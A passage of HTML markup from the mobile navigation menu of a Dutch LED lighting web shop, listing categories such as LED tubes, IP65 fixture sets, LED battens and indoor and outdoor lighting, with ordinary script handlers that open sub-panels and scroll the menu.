                                                     title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Complete sets - stof/waterdicht (IP65)                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-268', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-268'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                                                                title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Complete sets - stof/waterdicht (IP65)                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K"
                                                               title="Daglicht"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Daglicht                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                                                               title="Natuurlijk&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Natuurlijk wit                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                                                               title="Warm&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Warm wit                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-272'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen?alg_ipklasse=IP20"
                                                     title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Complete sets - IP20 (ook met Trog)                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-272', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-272'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen?alg_ipklasse=IP20"
                                                                title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Complete sets - IP20 (ook met Trog)                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Daglicht+-+6000K"
                                                               title="Daglicht"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Daglicht                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                                                               title="Natuurlijk&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Natuurlijk wit                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                                                               title="Warm&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Warm wit                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-70'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/armaturen-incl-led-buizen"
                                                     title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Armaturen incl LED buizen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-70', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-70'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/armaturen-incl-led-buizen"
                                                                title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Armaturen incl LED buizen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_vorm=60cm"
                                                               title="60cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=120cm"
                                                               title="120cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=150cm"
                                                               title="150cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-276'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-buizen/vaak-toegepast-in"
                                                     title="Vaak&#x20;toegepast&#x20;in&#x3A;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Vaak toegepast in:                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-276', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-276'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Vaak toegepast in:                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Werkplaatsen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Werkplaatsen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Opslag&#x20;&#x2F;&#x20;Magazijn"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Opslag / Magazijn                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K&amp;alg_typearmatuur=Enkel+Armatuur"
                                                               title="Dierenverblijven"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dierenverblijven                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Wasstraten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wasstraten                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-66'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                                                     title="LED-Batten"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED-Batten                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-66', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-66'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                                                                title="LED-Batten"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="LED-Batten"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    LED-Batten                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=30cm"
                                                               title="30cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                30cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=60cm"
                                                               title="60cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-65'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/losse-armaturen"
                                                     title="Losse&#x20;armaturen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Losse armaturen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-65', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-65'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/losse-armaturen"
                                                                title="Losse&#x20;armaturen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Losse&#x20;armaturen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Losse armaturen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=60cm"
                                                               title="60cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-5 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-36' ? 0 : 'category-node-36'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/binnenverlichting"
                                     title="Binnenverlichting">
                                    Binnenverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-36', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/binnenverlichting"
                                                title="Binnenverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Binnenverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Binnenverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/plafondlampen"
                                                   title="Plafondlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Plafondlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/opbouw-spots"
                                                   title="Opbouw&#x20;Spots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Opbouw Spots                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/keuken-verlichting"
                                                   title="Keuken&#x20;Verlichting"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Keuken Verlichting                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/led-kaarsen"
                                                   title="LED&#x20;Kaarsen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED Kaarsen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/bureaulampen"
                                                   title="Bureaulampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Bureaulampen                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-6 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-50' ? 0 : 'category-node-50'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/buitenverlichting"
                                     title="Buitenverlichting">
                                    Buitenverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-50', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/buitenverlichting"
                                                title="Buitenverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Buitenverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Buitenverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-83'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                                                     title="Lichtsnoeren"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lichtsnoeren                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-83', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-83'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                                                                title="Lichtsnoeren"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lichtsnoeren"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lichtsnoeren                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/decoratieve-lichtsnoeren"
                                                               title="Decoratieve&#x20;lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabels"
                                                               title="Prikkabels"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Prikkabels                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabel-lampen"
                                                               title="Losse&#x20;prikkabel&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Losse prikkabel lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/complete-prikkabel-sets"
                                                               title="Complete&#x20;&#x28;koppelbare&#x29;&#x20;prikkabelsets"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Complete (koppelbare) prikkabelsets                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/accessoires-lichtsnoeren"
                                                               title="Accessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Accessoires                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/inbouwspots-voor-buiten"
                                                   title="Inbouwspots&#x20;voor&#x20;buiten"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Inbouwspots voor buiten                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/led-plafondlampen"
                                                   title="Plafondlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Plafondlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-53'; hideLevel2 = true;
